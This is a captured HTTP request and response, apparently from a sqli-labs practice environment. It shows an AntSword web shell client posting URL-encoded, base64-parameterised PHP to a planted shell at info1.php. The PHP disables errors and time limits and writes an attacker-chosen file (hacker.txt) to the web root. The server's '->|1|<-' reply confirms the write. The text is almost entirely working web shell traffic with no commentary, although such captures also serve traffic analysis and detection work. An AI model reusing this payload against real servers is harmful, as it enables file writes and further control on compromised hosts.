 POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 478
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0&0xe9bb136e8a5e9
=YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40ini_s
et(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%220x72b3f341e432%22%5D)
%2C%22w%22)%2Cbase64_decode(%24_POST%5B%220xe9bb136e8a5e9%22%5D))
%3F%221%22%3A%220%22%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:38:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
->|1|<-